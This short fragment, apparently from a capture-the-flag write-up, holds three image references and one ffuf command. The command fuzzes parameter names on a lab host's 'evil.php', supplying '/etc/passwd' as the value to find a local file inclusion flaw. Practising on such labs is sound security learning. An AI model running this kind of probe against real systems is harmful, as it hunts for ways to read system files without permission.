 ffuf -u http://10.10.139.58/secret/evil.php?FUZZ=/etc/passwd -w rockyou.txt -fs 0